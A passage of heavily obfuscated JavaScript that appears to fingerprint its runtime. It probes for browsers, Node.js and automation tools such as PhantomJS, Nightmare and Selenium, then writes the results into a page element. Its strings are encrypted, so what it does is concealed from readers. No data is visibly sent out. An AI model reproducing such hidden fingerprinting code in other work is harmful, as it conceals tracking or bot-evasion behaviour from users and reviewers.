'\x6d\x48\x6e\x65'),function(){}],[_0xcb95('0x10a', '\x5a\x57\x69\x57'),_0xcb95('0x10b', '\x32\x59\x38\x4e'),function(){var _0x3ede46=ActiveXObject;return _0x3ede46;}],[_0xcb95('0x10c', '\x47\x74\x75\x36'),_0xcb95('0x10d', '\x24\x31\x23\x4c'),function(){var _0x50000d=webkitURL;return _0x50000d;}],[_0xcb95('0x10e', '\x55\x47\x4b\x56'),_0xcb95('0x10f', '\x4d\x4a\x4c\x7a'),function(){var _0x2bd35b=_phantom;return _0x2bd35b;}],[_0xcb95('0x110', '\x37\x64\x45\x39'),_0xcb95('0x111', '\x52\x44\x62\x24'),function(){var _0x3da502=callPhantom;return _0x3da502;}],[_0xcb95('0x112', '\x38\x5d\x77\x65'),_0xcb95('0x113', '\x6e\x6e\x44\x23'),function(){var _0x23d810=chrome;return _0x23d810;}],[_0xcb95('0x114', '\x6a\x4e\x40\x6d'),_0xcb95('0x115', '\x47\x49\x7a\x37'),function(){var _0x163ea1=yandex;return _0x163ea1;}],[_0xcb95('0x116', '\x5a\x44\x65\x33'),_0xcb95('0x10d', '\x24\x31\x23\x4c'),function(){var _0x562b3=opera;return _0x562b3;}],[_0xcb95('0x117', '\x6f\x37\x21\x25'),_0xcb95('0x118', '\x6a\x4e\x40\x6d'),function(){var _0x6f92a2=opr;return _0x6f92a2;}],[_0xcb95('0x119', '\x44\x50\x56\x4e'),_0xcb95('0x118', '\x6a\x4e\x40\x6d'),function(){var _0x35af86=safari;return _0x35af86;}],[_0xcb95('0x11a', '\x6e\x55\x51\x46'),_0xcb95('0x11b', '\x56\x51\x30\x48'),function(){var _0x1f642a=awesomium;return _0x1f642a;}],[_0xcb95('0x11c', '\x72\x23\x77\x34'),_0xcb95('0x11d', '\x28\x64\x72\x72'),function(){var _0x584a1e=puffinDevice;return _0x584a1e;}],[_0xcb95('0x11e', '\x72\x57\x64\x58'),_0xcb95('0x11f', '\x4b\x25\x5b\x72'),function(){var _0x46013d=__nightmare;return _0x46013d;}],[_0xcb95('0x120', '\x37\x64\x45\x39'),_0xcb95('0x11b', '\x56\x51\x30\x48'),function(){var _0x1a9761=domAutomation;return _0x1a9761;}],[_0xcb95('0x121', '\x54\x31\x4d\x69'),_0xcb95('0x122', '\x43\x37\x25\x50'),function(){var _0xfafe8f=domAutomationController;return _0xfafe8f;}],[_0xcb95('0x123', '\x71\x4b\x6a\x4c'),_0xcb95('0x124', '\x4d\x25\x69\x33'),function(){var _0x5e3b2c=_Selenium_IDE_Recorder;return _0x5e3b2c;}],[_0xcb95('0x125', '\x42\x50\x58\x46'),_0xcb95('0x10b', '\x32\x59\x38\x4e'),function(){return document[_0xcb95('0x126', '\x72\x57\x64\x58')];}],[_0xcb95('0x127', '\x4d\x4a\x4c\x7a'),_0xcb95('0x128', '\x44\x50\x56\x4e'),function(){return document[_0xcb95('0x129', '\x6e\x55\x51\x46')];}],[_0xcb95('0x12a', '\x5a\x44\x65\x33'),_0xcb95('0x12b', '\x6f\x37\x21\x25'),function(){return process[_0xcb95('0x12c', '\x6e\x55\x51\x46')];}],[_0xcb95('0x12d', '\x21\x25\x4a\x5d'),_0xcb95('0x115', '\x47\x49\x7a\x37'),function(){return global[_0xcb95('0x12e', '\x32\x59\x38\x4e')];}],[_0xcb95('0x12f', '\x53\x6f\x33\x31'),_0xcb95('0x130', '\x6e\x37\x33\x23'),function(){return global[_0xcb95('0x131', '\x24\x31\x23\x4c')];}],[_0xcb95('0x132', '\x58\x72\x33\x59'),_0xcb95('0x90', '\x59\x66\x24\x4c'),function(){return WebAssembly;}],[_0xcb95('0x133', '\x21\x25\x4a\x5d'),_0xcb95('0x11b', '\x56\x51\x30\x48'),function(){return _0x29c69f[_0xcb95('0x134', '\x4a\x79\x5b\x32')](require,'\x66\x73');}],[_0xcb95('0x135', '\x6f\x47\x40\x4f'),_0xcb95('0x103', '\x4d\x4b\x5b\x75'),function(){return globalThis==global;}],[_0xcb95('0x136', '\x53\x6f\x33\x31'),_0xcb95('0x137', '\x6e\x37\x33\x23'),function(){return window[_0xcb95('0x138', '\x42\x50\x58\x46')]();}],[_0xcb95('0x139', '\x42\x50\x58\x46'),_0xcb95('0x13a', '\x6f\x47\x40\x4f'),function(){return navigator[_0xcb95('0x13b', '\x6f\x42\x77\x45')];}],[_0xcb95('0x13c', '\x6a\x4e\x40\x6d'),_0xcb95('0x128', '\x44\x50\x56\x4e'),function(){return navigator[_0xcb95('0x13d', '\x56\x51\x30\x48')];}],[_0xcb95('0x13e', '\x71\x4c\x41\x40'),_0xcb95('0x13f', '\x53\x6f\x33\x31'),function(){return navigator[_0xcb95('0x140', '\x72\x57\x64\x58')];}],[_0xcb95('0x141', '\x53\x6f\x33\x31'),_0xcb95('0x142', '\x4a\x79\x5b\x32'),function(){return _0x29c69f[_0xcb95('0x143', '\x4d\x25\x69\x33')](navigator[_0xcb95('0x144', '\x43\x37\x25\x50')],'\x43');}],[_0xcb95('0x145', '\x6e\x37\x33\x23'),_0xcb95('0x146', '\x55\x47\x4b\x56'),function(){window[_0xcb95('0x147', '\x6f\x47\x40\x4f')]=Object[_0xcb95('0x148', '\x57\x69\x6c\x31')](window);return window[_0xcb95('0x149', '\x5a\x57\x69\x57')][_0xcb95('0x4b', '\x31\x5e\x6c\x67')];}],[_0xcb95('0x14a', '\x58\x63\x37\x74'),_0xcb95('0x14b', '\x21\x25\x4a\x5d'),function(){return _0x29c69f[_0xcb95('0x14c', '\x6d\x48\x6e\x65')](window[_0xcb95('0x14d', '\x4d\x4b\x5b\x75')],0x0);}],[_0xcb95('0x14e', '\x52\x44\x62\x24'),_0xcb95('0x14f', '\x38\x5d\x77\x65'),function(){return window[_0xcb95('0x150', '\x6f\x37\x21\x25')]==0x0;}],[_0xcb95('0x151', '\x21\x25\x4a\x5d'),_0xcb95('0x152', '\x55\x47\x4b\x56'),function(){return window[_0xcb95('0x153', '\x72\x23\x77\x34')];}],[_0xcb95('0x154', '\x70\x6e\x5a\x4e'),_0xcb95('0x155', '\x72\x23\x77\x34'),function(){return window[_0xcb95('0x156', '\x32\x59\x38\x4e')][_0xcb95('0x157', '\x6e\x37\x33\x23')]();}],[_0xcb95('0x158', '\x58\x72\x33\x59'),_0xcb95('0x159', '\x44\x50\x56\x4e'),function(){return _0x29c69f[_0xcb95('0x15a', '\x44\x50\x56\x4e')](Boolean,typeof process!==_0xcb95('0x92', '\x72\x57\x64\x58')&&process[_0xcb95('0x15b', '\x28\x64\x72\x72')]&&process[_0xcb95('0x15c', '\x6d\x30\x6f\x69')][_0xcb95('0x15d', '\x5a\x44\x65\x33')]);}],[_0xcb95('0x15e', '\x4d\x4a\x4c\x7a'),_0xcb95('0x15f', '\x29\x76\x48\x72'),function(){return document[_0xcb95('0x160', '\x6d\x48\x6e\x65')];}],[_0xcb95('0x161', '\x6a\x4e\x40\x6d'),_0xcb95('0x162', '\x69\x29\x52\x36'),function(){return eval[_0xcb95('0x163', '\x24\x31\x23\x4c')]()[_0xcb95('0x63', '\x6f\x56\x26\x64')];}],[_0xcb95('0x164', '\x6f\x47\x40\x4f'),_0xcb95('0x165', '\x28\x64\x72\x72'),function(){return navigator[_0xcb95('0x166', '\x28\x64\x72\x72')][_0xcb95('0x167', '\x72\x57\x64\x58')];}],[_0xcb95('0x168', '\x43\x37\x25\x50'),_0xcb95('0x169', '\x4d\x4b\x5b\x75'),function(){return deviceType;}],[_0xcb95('0x16a', '\x57\x69\x6c\x31'),_0xcb95('0x16b', '\x72\x57\x64\x58'),function(){return screen[_0xcb95('0x16c', '\x58\x72\x33\x59')];}],[_0xcb95('0x16d', '\x29\x76\x48\x72'),_0xcb95('0x16e', '\x4b\x25\x5b\x72'),function(){return screen[_0xcb95('0x16f', '\x5a\x44\x65\x33')];}],[_0xcb95('0x170', '\x57\x69\x6c\x31'),_0xcb95('0x10d', '\x24\x31\x23\x4c'),function(){var _0x1d801b=eoapi;return _0x1d801b;}],[_0xcb95('0x171', '\x46\x39\x39\x66'),_0xcb95('0x172', '\x5a\x57\x69\x57'),function(){var _0x1dec2f=eoapi_VerifyThis;return _0x1dec2f;}],[_0xcb95('0x173', '\x24\x31\x23\x4c'),_0xcb95('0x152', '\x55\x47\x4b\x56'),function(){var _0x5dedf4=eoapi_extInvoke;return _0x5dedf4;}],[_0xcb95('0x174', '\x37\x64\x45\x39'),_0xcb95('0x175', '\x5a\x44\x65\x33'),function(){var _0xefad81=eoWebBrowserDispatcher;return _0xefad81;}],[_0xcb95('0x176', '\x4a\x79\x5b\x32'),_0xcb95('0x11f', '\x4b\x25\x5b\x72'),function(){return window[_0xcb95('0x177', '\x59\x66\x24\x4c')];}],[_0xcb95('0x178', '\x70\x40\x4f\x35'),_0xcb95('0x9c', '\x5a\x57\x69\x57'),function(){return _0x29c69f[_0xcb95('0x179', '\x69\x29\x52\x36')](navigator[_0xcb95('0x17a', '\x38\x5d\x77\x65')][_0xcb95('0x17b', '\x62\x52\x39\x44')],0x2);}],[_0xcb95('0x17c', '\x4b\x25\x5b\x72'),_0xcb95('0x17d', '\x4d\x4a\x4c\x7a'),function(){return navigator[_0xcb95('0x17e', '\x46\x74\x38\x70')][_0xcb95('0x17f', '\x71\x4c\x41\x40')]==0x2;}],[_0xcb95('0x180', '\x47\x74\x75\x36'),_0xcb95('0x181', '\x6f\x42\x77\x45'),function(){return window[_0xcb95('0x182', '\x71\x4b\x6a\x4c')];}],[_0xcb95('0x183', '\x52\x44\x62\x24'),_0xcb95('0xfc', '\x59\x66\x24\x4c'),function(){return navigator[_0xcb95('0x184', '\x47\x74\x75\x36')][_0xcb95('0x185', '\x6f\x37\x21\x25')][0x0][_0xcb95('0x186', '\x42\x50\x58\x46')];}],[_0xcb95('0x187', '\x31\x5e\x6c\x67'),_0xcb95('0xfc', '\x59\x66\x24\x4c'),function(){return navigator[_0xcb95('0x188', '\x28\x64\x72\x72')][_0xcb95('0x189', '\x55\x47\x4b\x56')][0x1][_0xcb95('0x18a', '\x6d\x30\x6f\x69')];}],[_0xcb95('0x18b', '\x58\x72\x33\x59'),_0xcb95('0x18c', '\x6d\x48\x6e\x65'),function(){return navigator[_0xcb95('0x18d', '\x4d\x25\x69\x33')][_0xcb95('0x18e', '\x46\x74\x38\x70')][0x2][_0xcb95('0x18f', '\x6a\x4e\x40\x6d')];}],[_0xcb95('0x190', '\x42\x50\x58\x46'),_0xcb95('0x122', '\x43\x37\x25\x50'),function(){return navigator[_0xcb95('0x191', '\x43\x37\x25\x50')][_0xcb95('0x192', '\x71\x4c\x41\x40')];}],[_0xcb95('0x193', '\x70\x6e\x5a\x4e'),_0xcb95('0x194', '\x6d\x30\x6f\x69'),function(){return navigator[_0xcb95('0x195', '\x47\x49\x7a\x37')];}],[_0xcb95('0x196', '\x6f\x42\x77\x45'),_0xcb95('0x197', '\x46\x39\x39\x66'),function(){return navigator[_0xcb95('0x188', '\x28\x64\x72\x72')][_0xcb95('0xe8', '\x5a\x57\x69\x57')];}],[_0xcb95('0x198', '\x6f\x42\x77\x45'),_0xcb95('0x199', '\x6f\x42\x77\x45'),function(){return navigator[_0xcb95('0x19a', '\x71\x4b\x6a\x4c')][_0xcb95('0x19b', '\x6f\x37\x21\x25')];}]];try{if(_0x4a9192){try{_0x2d24ca[_0xcb95('0x19c', '\x58\x63\x37\x74')]=_0x24edaa(_0x4a9192);}catch(_0x3773a1){}}if(!_0x538c32[_0xcb95('0x19d', '\x58\x63\x37\x74')])_0x538c32[_0xcb95('0x19e', '\x4d\x25\x69\x33')]=_0x42b56d;_0x29c69f[_0xcb95('0x19f', '\x46\x74\x38\x70')](_0x54d630);var _0x4562d7=_0xcb95('0x1a0', '\x4b\x25\x5b\x72');_0x3b43f[_0xcb95('0x1a1', '\x56\x51\x30\x48')]([_0x29c69f[_0xcb95('0x1a2', '\x58\x63\x37\x74')](_0x29c69f[_0xcb95('0x1a3', '\x37\x64\x45\x39')]('\x27'+_0x4562d7,'\x27'),_0xcb95('0x1a4', '\x4b\x25\x5b\x72')),_0xcb95('0x1a5', '\x57\x69\x6c\x31'),function(){return _0x4562d7[_0xcb95('0x1a6', '\x62\x52\x39\x44')]();}]);var _0x2e3fd3=_0xcb95('0x1a7', '\x72\x57\x64\x58');var _0x2316b6='';var _0x40c6b6='';for(var _0x29c8a5=0x0;_0x29c69f[_0xcb95('0x1a8', '\x44\x50\x56\x4e')](_0x29c8a5,0x7);_0x29c8a5++){_0x2316b6+=_0x2e3fd3[_0x29c8a5];}for(var _0x31b7c3=0x7;_0x29c69f[_0xcb95('0x1a9', '\x5a\x44\x65\x33')](_0x31b7c3,_0x2e3fd3[_0xcb95('0x4b', '\x31\x5e\x6c\x67')]);_0x31b7c3++){_0x40c6b6+=_0x2e3fd3[_0x31b7c3];}_0x335d03(_0x29c69f[_0xcb95('0x1aa', '\x6a\x4e\x40\x6d')](_0x261556,_0x3b43f));if(_0x2ef562){_0x3b43f[_0xcb95('0x1ab', '\x70\x40\x4f\x35')]([_0x2ef562,_0xcb95('0x1ac', '\x32\x59\x38\x4e')]);_0x335d03(_0x261556(_0x3b43f));}_0x179b58[_0xcb95('0x1ad', '\x46\x74\x38\x70')](_0xcb95('0x1ae', '\x46\x74\x38\x70'))[_0xcb95('0x1af', '\x6d\x48\x6e\x65')]=_0x29c69f[_0xcb95('0x1b0', '\x43\x37\x25\x50')](_0xcb95('0x1b1', '\x70\x6e\x5a\x4e'),_0x538c32[_0xcb95('0x1b2', '\x53\x6f\x33\x31')][_0xcb95('0x1b3', '\x72\x23\x77\x34')]());}catch(_0x2c622d){_0x179b58[_0xcb95('0x1b4', '\x62\x52\x39\x44')](_0xcb95('0x1b5', '\x47\x74\x75\x36'))[_0xcb95('0x1b6', '\x37\x64\x45\x39')]=_0x29c69f[_0xcb95('0x1b7', '\x6d\x30\x6f\x69')](_0xcb95('0x1b8', '\x6e\x37\x33\x23'),_0x538c32[_0xcb95('0x1b9', '\x52\x44\x62\x24')](_0x2c622d[_0xcb95('0x1ba', '\x53\x6f\x33\x31')]));}finally{if(_0x4a9192)_0x2d24ca[_0xcb95('0x1bb', '\x52\x44\x62\x24')]=_0x4a9192;}}());